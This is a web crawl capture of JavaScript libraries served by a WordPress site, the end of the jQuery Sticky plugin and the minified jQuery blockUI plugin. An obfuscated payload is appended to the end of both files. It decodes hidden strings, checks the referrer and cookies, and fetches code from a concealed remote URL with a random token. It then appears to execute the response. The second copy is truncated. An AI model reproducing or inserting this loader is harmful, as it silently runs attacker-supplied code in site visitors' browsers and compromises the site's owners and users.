        dwh = documentHeight - windowHeight,
        extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i],
          elementTop = s.stickyWrapper.offset().top,
          etse = elementTop - s.topSpacing - extra;

        //update height in case of dynamic content
        s.stickyWrapper.css('height', s.stickyElement.outerHeight());

        if (scrollTop <= etse) {
          if (s.currentTop !== null) {
            s.stickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'z-index': ''
              });
            s.stickyElement.parent().removeClass(s.className);
            s.stickyElement.trigger('sticky-end', [s]);
            s.currentTop = null;
          }
        }
        else {
          var newTop = documentHeight - s.stickyElement.outerHeight()
            - s.topSpacing - s.bottomSpacing - scrollTop - extra;
          if (newTop < 0) {
            newTop = newTop + s.topSpacing;
          } else {
            newTop = s.topSpacing;
          }
          if (s.currentTop !== newTop) {
            var newWidth;
            if (s.getWidthFrom) {
                padding =  s.stickyElement.innerWidth() - s.stickyElement.width();
                newWidth = $(s.getWidthFrom).width() - padding || null;
            } else if (s.widthFromWrapper) {
                newWidth = s.stickyWrapper.width();
            }
            if (newWidth == null) {
                newWidth = s.stickyElement.width();
            }
            s.stickyElement
              .css('width', newWidth)
              .css('position', 'fixed')
              .css('top', newTop)
              .css('z-index', s.zIndex);

            s.stickyElement.parent().addClass(s.className);

            if (s.currentTop === null) {
              s.stickyElement.trigger('sticky-start', [s]);
            } else {
              // sticky is started but it have to be repositioned
              s.stickyElement.trigger('sticky-update', [s]);
            }

            if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
              // just reached bottom || just started to stick but bottom is already reached
              s.stickyElement.trigger('sticky-bottom-reached', [s]);
            } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
              // sticky is started && sticked at topSpacing && overflowing from top just finished
              s.stickyElement.trigger('sticky-bottom-unreached', [s]);
            }

            s.currentTop = newTop;
          }

          // Check if sticky has reached end of container and stop sticking
          var stickyWrapperContainer = s.stickyWrapper.parent();
          var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

          if( unstick ) {
            s.stickyElement
              .css('position', 'absolute')
              .css('top', '')
              .css('bottom', 0)
              .css('z-index', '');
          } else {
            s.stickyElement
              .css('position', 'fixed')
              .css('top', newTop)
              .css('bottom', '')
              .css('z-index', s.zIndex);
          }
        }
      }
    },
    resizer = function() {
      windowHeight = $window.height();

      for (var i = 0, l = sticked.length; i < l; i++) {
        var s = sticked[i];
        var newWidth = null;
        if (s.getWidthFrom) {
            if (s.responsiveWidth) {
                newWidth = $(s.getWidthFrom).width();
            }
        } else if(s.widthFromWrapper) {
            newWidth = s.stickyWrapper.width();
        }
        if (newWidth != null) {
            s.stickyElement.css('width', newWidth);
        }
      }
    },
    methods = {
      init: function(options) {
        return this.each(function() {
          var o = $.extend({}, defaults, options);
          var stickyElement = $(this);

          var stickyId = stickyElement.attr('id');
          var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
          var wrapper = $('<div></div>')
            .attr('id', wrapperId)
            .addClass(o.wrapperClassName);

          stickyElement.wrapAll(function() {
            if ($(this).parent("#" + wrapperId).length == 0) {
                    return wrapper;
            }
});

          var stickyWrapper = stickyElement.parent();

          if (o.center) {
            stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
          }

          if (stickyElement.css("float") === "right") {
            stickyElement.css({"float":"none"}).parent().css({"float":"right"});
          }

          o.stickyElement = stickyElement;
          o.stickyWrapper = stickyWrapper;
          o.currentTop    = null;

          sticked.push(o);

          methods.setWrapperHeight(this);
          methods.setupChangeListeners(this);
        });
      },

      setWrapperHeight: function(stickyElement) {
        var element = $(stickyElement);
        var stickyWrapper = element.parent();
        if (stickyWrapper) {
          stickyWrapper.css('height', element.outerHeight());
        }
      },

      setupChangeListeners: function(stickyElement) {
        if (window.MutationObserver) {
          var mutationObserver = new window.MutationObserver(function(mutations) {
            if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
              methods.setWrapperHeight(stickyElement);
            }
          });
          mutationObserver.observe(stickyElement, {subtree: true, childList: true});
        } else {
          if (window.addEventListener) {
            stickyElement.addEventListener('DOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
            stickyElement.addEventListener('DOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            }, false);
          } else if (window.attachEvent) {
            stickyElement.attachEvent('onDOMNodeInserted', function() {
              methods.setWrapperHeight(stickyElement);
            });
            stickyElement.attachEvent('onDOMNodeRemoved', function() {
              methods.setWrapperHeight(stickyElement);
            });
          }
        }
      },
      update: scroller,
      unstick: function(options) {
        return this.each(function() {
          var that = this;
          var unstickyElement = $(that);

          var removeIdx = -1;
          var i = sticked.length;
          while (i-- > 0) {
            if (sticked[i].stickyElement.get(0) === that) {
                splice.call(sticked,i,1);
                removeIdx = i;
            }
          }
          if(removeIdx !== -1) {
            unstickyElement.unwrap();
            unstickyElement
              .css({
                'width': '',
                'position': '',
                'top': '',
                'float': '',
                'z-index': ''
              })
            ;
          }
        });
      }
    };

  // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
  if (window.addEventListener) {
    window.addEventListener('scroll', scroller, false);
    window.addEventListener('resize', resizer, false);
  } else if (window.attachEvent) {
    window.attachEvent('onscroll', scroller);
    window.attachEvent('onresize', resizer);
  }

  $.fn.sticky = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.init.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };

  $.fn.unstick = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method ) {
      return methods.unstick.apply( this, arguments );
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.sticky');
    }
  };
  $(function() {
    setTimeout(scroller, 0);
  });
}));;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.2
body_size: 5943
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(p){p.fn._fadeIn=p.fn.fadeIn;var b=p.noop||function(){},h=/MSIE/.test(navigator.userAgent),k=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),y=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);p.blockUI=function(e){o(window,e)},p.unblockUI=function(e){v(window,e)},p.growlUI=function(e,t,o,n){var i=p('<div class="growlUI"></div>');e&&i.append("<h1>"+e+"</h1>"),t&&i.append("<h2>"+t+"</h2>"),o===undefined&&(o=3e3);var s=function(e){p.blockUI({message:i,fadeIn:"undefined"!=typeof(e=e||{}).fadeIn?e.fadeIn:700,fadeOut:"undefined"!=typeof e.fadeOut?e.fadeOut:1e3,timeout:"undefined"!=typeof e.timeout?e.timeout:o,centerY:!1,showOverlay:!1,onUnblock:n,css:p.blockUI.defaults.growlCSS})};s();i.css("opacity");i.on("mouseover",function(){s({fadeIn:0,timeout:3e4});var e=p(".blockMsg");e.stop(),e.fadeTo(300,1)}).on("mouseout",function(){p(".blockMsg").fadeOut(1e3)})},p.fn.block=function(e){if(this[0]===window)return p.blockUI(e),this;var t=p.extend({},p.blockUI.defaults,e||{});return this.each(function(){var e=p(this);t.ignoreIfBlocked&&e.data("blockUI.isBlocked")||e.unblock({fadeOut:0})}),this.each(function(){"static"==p.css(this,"position")&&(this.style.position="relative",p(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,e)})},p.fn.unblock=function(e){return this[0]===window?(p.unblockUI(e),this):this.each(function(){v(this,e)})},p.blockUI.version=2.7,p.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var m=null,g=[];function o(e,o){var t,n,i,s,l,d,a,c,r,u=e==window,f=o&&o.message!==undefined?o.message:undefined;(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked&&p(e).data("blockUI.isBlocked")||(o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),i=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),s=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),f=f===undefined?o.message:f,u&&m&&v(window,{fadeOut:0}),f&&"string"!=typeof f&&(f.parentNode||f.jquery)&&(a=f.jquery?f[0]:f,t={},p(e).data("blockUI.history",t),t.el=a,t.parent=a.parentNode,t.display=a.style.display,t.position=a.style.position,t.parent&&t.parent.removeChild(a)),p(e).data("blockUI.onUnblock",o.onUnblock),r=o.baseZ,a=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),t=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+r+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+r+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),o.theme&&u?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(r+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div>',c+="</div>"):c=u?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(r+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(r+10)+';display:none;position:absolute"></div>',r=p(c),f&&(o.theme?(r.css(s),r.addClass("ui-widget-content")):r.css(i)),o.theme||t.css(o.overlayCSS),t.css("position",u?"fixed":"absolute"),(h||o.forceIframe)&&a.css("opacity",0),c=[a,t,r],n=p(u?"body":e),p.each(c,function(){this.appendTo(n)}),o.theme&&o.draggable&&p.fn.draggable&&r.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),s=y&&(!p.support.boxModel||0<p("object,embed",u?null:e).length),(k||s)&&(u&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||u||(i=U(e,"borderTopWidth"),s=U(e,"borderLeftWidth"),l=i?"(0 - "+i+")":0,d=s?"(0 - "+s+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(u?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),u?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),d&&t.setExpression("left",d),l&&t.setExpression("top",l)):o.centerY?(u&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&u&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),f&&((o.theme?r.find(".ui-widget-content"):r).append(f),(f.jquery||f.nodeType)&&p(f).show()),(h||o.forceIframe)&&o.showOverlay&&a.show(),o.fadeIn?(c=o.onBlock||b,a=o.showOverlay&&!f?c:b,c=f?c:b,o.showOverlay&&t._fadeIn(o.fadeIn,a),f&&r._fadeIn(o.fadeIn,c)):(o.showOverlay&&t.show(),f&&r.show(),o.onBlock&&o.onBlock.bind(r)()),I(1,e,o),u?(m=r[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-U(n,"borderLeftWidth"),n=(n.offsetHeight-e.offsetHeight)/2-U(n,"borderTopWidth");t&&(i.left=0<s?s+"px":"0");o&&(i.top=0<n?n+"px":"0")}(r[0],o.centerX,o.centerY),o.timeout&&(r=setTimeout(function(){u?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",r)))}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),n=(i=p(document.body)).width(),o=i[0].style.width,i.width(n-1).width(n),i[0].style.width=o)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(n="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(n,o,i):p(document).off(n,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var 